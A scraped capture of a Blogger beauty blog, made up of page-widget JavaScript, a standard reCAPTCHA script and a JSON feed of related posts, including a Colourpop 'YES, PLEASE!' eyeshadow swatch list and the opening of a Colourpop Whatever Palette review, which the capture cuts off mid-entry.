_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139294714054949929', 'title': 'Dome \xb7 D-TTO', 'url': 'http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html', 'canonicalUrl': 'http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html', 'homepageUrl': 'http://thearchive.itszoelie.com/', 'searchUrl': 'http://thearchive.itszoelie.com/search', 'canonicalHomepageUrl': 'http://thearchive.itszoelie.com/', 'blogspotFaviconUrl': 'http://thearchive.itszoelie.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-133224866-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dome \xb7 D-TTO - Atom\x22 href\x3d\x22http://thearchive.itszoelie.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dome \xb7 D-TTO - RSS\x22 href\x3d\x22http://thearchive.itszoelie.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dome \xb7 D-TTO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139294714054949929/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dome \xb7 D-TTO - Atom\x22 href\x3d\x22http://thearchive.itszoelie.com/feeds/7077487150645195653/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue reading...', 'pageType': 'item', 'postId': '7077487150645195653', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s72-c/IMG_1006.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s640/IMG_1006.jpg', 'pageName': 'Review | Paper Shoot \x26 Paper Camera - Japan Cypress Wood Series', 'pageTitle': 'Dome \xb7 D-TTO: Review | Paper Shoot \x26 Paper Camera - Japan Cypress Wood Series', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Review | Paper Shoot \x26 Paper Camera - Japan Cypress Wood Series', 'description': 'A forthright and bona fide girl who write about her opinions and persona experiences. She\x27s not shy to speak up about dissatisfaction and resentments.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s640/IMG_1006.jpg', 'url': 'http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7077487150645195653}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList95', 'menu', document.getElementById('LinkList95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList2', 'sidebar', document.getElementById('TextList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList1', 'sidebar', document.getElementById('TextList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IXmr9I97YX_qDwsj6g8QqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930838875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://thearchive.itszoelie.com/feeds/posts/default/-/ZoelieWho?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 20905
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929"},"updated":{"$t":"2025-10-13T15:33:32.406+08:00"},"category":[{"term":"ZoelieWho"},{"term":"Review"},{"term":"Beauty"},{"term":"Makeup"},{"term":"Journal"},{"term":"Korea 2019"},{"term":"Skin Care"},{"term":"Beauty talk"},{"term":"Korean Products"},{"term":"Hauls"},{"term":"Althea"},{"term":"Food"},{"term":"takealook"},{"term":"GlobalnLove"},{"term":"Other reviews"},{"term":"DIY sessions"},{"term":"Shop Luv"},{"term":"Unboxing"},{"term":"Colourpop"},{"term":"Contact Lenses"},{"term":"Featured"},{"term":"NYX Professional Makeup"},{"term":"TaoBao"},{"term":"Luxola"},{"term":"Etude House"},{"term":"Health"},{"term":"Youtube video"},{"term":"Beauty Tips"},{"term":"GNG Studiobooth"},{"term":"Giveaway"},{"term":"Jerlynn'L"},{"term":"Music Love"},{"term":"Music Talk"},{"term":"Neutrogena"},{"term":"OnionOpinion"},{"term":"SootheThyEczema"},{"term":"The Butterfly Project"},{"term":"Wanderlust Things"},{"term":"Brown and Sugar"},{"term":"Clio"},{"term":"Dolly Wink"},{"term":"Hair Removing"},{"term":"How to Young Adult 101"},{"term":"Innisfree"},{"term":"Lensme"},{"term":"Mary Kay"},{"term":"NeutrogenaSquad"},{"term":"Orkid Cosmetics"},{"term":"Zalora"},{"term":"1028"},{"term":"Airbnb"},{"term":"Bath \u0026 Body Works"},{"term":"Bausch and Lomb"},{"term":"Charity and Love"},{"term":"Clinelle"},{"term":"Dutch Lady"},{"term":"Em Cosmetics"},{"term":"Game w\/ Me"},{"term":"Home remedy"},{"term":"I'm MEME"},{"term":"Jeffree Star"},{"term":"Kiss \u0026 Tell"},{"term":"Kose"},{"term":"Lifestyle"},{"term":"Love Life and Relationship"},{"term":"Mamonde"},{"term":"Missha"},{"term":"OLens"},{"term":"Paper Shoot"},{"term":"Photobook Malaysia"},{"term":"Rescued Ones"},{"term":"Reuse"},{"term":"Store"},{"term":"Sugao"},{"term":"Suntory"},{"term":"Tarte"},{"term":"Tea Time"},{"term":"The Apothecary Malaysia"},{"term":"The Cure"}],"title":{"type":"text","$t":"Dome · D-TTO"},"subtitle":{"type":"html","$t":"by ZoelieWho"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/-\/ZoelieWho?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/search\/label\/ZoelieWho"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/-\/ZoelieWho\/-\/ZoelieWho?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"227"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-4186671625721926663"},"published":{"$t":"2023-09-04T23:27:00.000+08:00"},"updated":{"$t":"2023-09-04T23:27:00.591+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"SWATCH| Colourpop YES, PLEASE!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBYn8kyerbkU1f0LlrBMGSs9JNjaXKP4XNV3d0Jy-tn77FTL8CCQKoPxM7uBNPjyNX5sxHx45MDnfRs933DZb3f5TYmrEF2xo8xF66nMoIUtMm3d3svDqMfoQAcMTH_gcW60q0WsoovxM\/s1600\/colourpopyesplsallshdesgif.gif\" style=\"display: none; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBYn8kyerbkU1f0LlrBMGSs9JNjaXKP4XNV3d0Jy-tn77FTL8CCQKoPxM7uBNPjyNX5sxHx45MDnfRs933DZb3f5TYmrEF2xo8xF66nMoIUtMm3d3svDqMfoQAcMTH_gcW60q0WsoovxM\/s640\/colourpopyesplsallshdesgif.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibdadoOqYFyIMJY0XoxT-gGUD8dk9vVovtQZmJ5pFjy4c1b0vxJMqRoZMJ2XMZtbG6k45fCXzpFAzb4iPGSFVKr_CqgbSznT4rhHNpbPycypL8htvFz7yWT9S15HDVIj7Oqd-TyMrMj94\/s1600\/colourpopyesplsallshdes.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"1600\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibdadoOqYFyIMJY0XoxT-gGUD8dk9vVovtQZmJ5pFjy4c1b0vxJMqRoZMJ2XMZtbG6k45fCXzpFAzb4iPGSFVKr_CqgbSznT4rhHNpbPycypL8htvFz7yWT9S15HDVIj7Oqd-TyMrMj94\/s640\/colourpopyesplsallshdes.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nColourpop\u003C\/h3\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nYES, PLEASE!\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nPressed Powder Shadow Palette\u003Cbr \/\u003E$16.00 |\u0026nbsp;12 x 0.85g (0.03oz)\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18.72px;\"\u003EMatte \u0026amp; Metallic Finishing\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: 18.72px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nThe original fixed 12 pan palette is all about that golden hour glow (Shade: Neutrals, Oranges\/Corals, Reds, Golds, Yellows\/Oranges) - the hottest shades inspired by our fave time of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nShades\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRxZXrM6mY2Sc8_jeptnpnn6qPpHBD-ULVgMt-PFkoP9QVooSkaMoHVndxIf7_BTNYJ4pcvUsXNgA1XRpDWE65kOsQKCSfxfrG6RBFKfCW1UsU8ITKp6a2ofOFo9m5VzcA8g-zKbl3jzk\/s1600\/colourpopyesplsrow1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRxZXrM6mY2Sc8_jeptnpnn6qPpHBD-ULVgMt-PFkoP9QVooSkaMoHVndxIf7_BTNYJ4pcvUsXNgA1XRpDWE65kOsQKCSfxfrG6RBFKfCW1UsU8ITKp6a2ofOFo9m5VzcA8g-zKbl3jzk\/s640\/colourpopyesplsrow1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1. Full-Zip: matte warm ivory\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2. Big Cocktails: matte orange\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n3. Champs: matte pale peachy nude\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n4. Bling: metallic rust\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRkXAzPgawu6-TZemfVkSFACchlu-126SGlPkRHj5XyxHUNKFJHCW8nED6rTh7XYGkwAwQ5oUdwwXkfJLd9faHUY616B2JuzB6SLGWlaCVFQQXy1jdmHyqzMme4Acyq-OO58LMFZO2IxQ\/s1600\/colourpopyesplsrow2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRkXAzPgawu6-TZemfVkSFACchlu-126SGlPkRHj5XyxHUNKFJHCW8nED6rTh7XYGkwAwQ5oUdwwXkfJLd9faHUY616B2JuzB6SLGWlaCVFQQXy1jdmHyqzMme4Acyq-OO58LMFZO2IxQ\/s640\/colourpopyesplsrow2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n5. Louie: metallic duo-chrome red with a gold flip\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n6. Butter Cake: metallic pale yellow gold\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n7. Spoiled: matte brick red\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n8. Gno: matte burnt orange\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh234TIn_Sd5g-xLcYt0XH0l-4Ba-71Dz0k1aCNQLaNZXe5CLOHYTyRqrO8VN2M18XO-r0EWP6lfoZB85sqyJgSHRteYfeN9cRyeYILAej1O_zg1HwoziIiUCoEE5oHnE1NjmApheHbUV4\/s1600\/colourpopyesplsrow3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh234TIn_Sd5g-xLcYt0XH0l-4Ba-71Dz0k1aCNQLaNZXe5CLOHYTyRqrO8VN2M18XO-r0EWP6lfoZB85sqyJgSHRteYfeN9cRyeYILAej1O_zg1HwoziIiUCoEE5oHnE1NjmApheHbUV4\/s640\/colourpopyesplsrow3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n9. Mischief: matte warm yellow\u003C\/div\u003E\n\u003Cdiv\u003E\n10. Note to Self: matte warm caramel\u003C\/div\u003E\n\u003Cdiv\u003E\n11. Chauffeur: metallic duochrome bright orange with a gold flip\u003C\/div\u003E\n\u003Cdiv\u003E\n12. French Kiss: matte medium chocolate brown\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nHow to use\u003C\/h2\u003E\nApply with your favourite shadow brushes. Flat and firmer brushes will give the most colour payoff. Fluffier brushes are great for blending. Use a small angled brush to line the eyes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nSwatch\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7YPATBOuZxq_uaBEO8LYH_EWpceh6CyywPDjy1wbie93bh7IpyIlcD7MbqPGUh08K_Dxfo1-vPSOolNfp4tHhiwOy1advGD8stP70gmTBHUjzGMC71h0YtgnqA07tL2UefBGfH1Ng1kA\/s1600\/colourpopyesplsswatch.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7YPATBOuZxq_uaBEO8LYH_EWpceh6CyywPDjy1wbie93bh7IpyIlcD7MbqPGUh08K_Dxfo1-vPSOolNfp4tHhiwOy1advGD8stP70gmTBHUjzGMC71h0YtgnqA07tL2UefBGfH1Ng1kA\/s640\/colourpopyesplsswatch.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/4186671625721926663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/01\/review-colourpop-yes-please.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/4186671625721926663"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/4186671625721926663"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/01\/review-colourpop-yes-please.html","title":"SWATCH| Colourpop YES, PLEASE!"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBYn8kyerbkU1f0LlrBMGSs9JNjaXKP4XNV3d0Jy-tn77FTL8CCQKoPxM7uBNPjyNX5sxHx45MDnfRs933DZb3f5TYmrEF2xo8xF66nMoIUtMm3d3svDqMfoQAcMTH_gcW60q0WsoovxM\/s72-c\/colourpopyesplsallshdesgif.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-2871352290982744022"},"published":{"$t":"2020-04-15T18:28:00.000+08:00"},"updated":{"$t":"2020-04-30T20:05:57.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colourpop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | Colourpop Whatever Palette \u0026 Lashes (Mami, Queenie, Ms.)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj40JvhZ-J5Vqv1p-Dm82A1pvlKjJppngbe9mVd42y8Z_WGA0-RuhzEGaAz7kcEHy33yLMDzg2NDb_Tze85QTGnkkjmn3skVvsOH5TmvO0r7sh71VfVOujs6xGDO_gEv5PudqWWPyFXBms\/s1600\/Colourpop+Whatever+%252817%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1116\" data-original-width=\"1488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj40JvhZ-J5Vqv1p-Dm82A1pvlKjJppngbe9mVd42y8Z_WGA0-RuhzEGaAz7kcEHy33yLMDzg2NDb_Tze85QTGnkkjmn3skVvsOH5TmvO0r7sh71VfVOujs6xGDO_gEv5PudqWWPyFXBms\/s1600\/Colourpop+Whatever+%252817%2529.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nHollie Cow, I bought these before the Jeffree Star Cosmetics Conspiracy Palette but I haven’t gotten the motivation to complete this review until now. I’m pretty glad I took the time to relax for a bit though because I actually enjoy these new photos that I have taken. I was actually having trouble to be “creating” contents for a while. I don’t know, I felt very lethargic even though it doesn’t seem like I was doing much.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nAnyway, this haul is a self-purchased batch and it was made immediately after the lashes were released back in November 2019. I purchased two palettes because I wanted to gift one to my friend and it felt very much like her vibe in terms of the colour story. She loved the colour shade names too, which is great :D\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nShopping tips: Occasionally, there would be 10%-20% sale and you can always search for influencer codes to purchase on Colourpop. In a not-so-rare occasion, Colourpop would even go as far as having a 30% sale!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nA great reminder that all of the Colourpop products are meant to be cruelty-free and vegan! Unless they have special formulas but I never heard of them going off the cruelty-free and vegan route before, so it probably would not happen at all.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 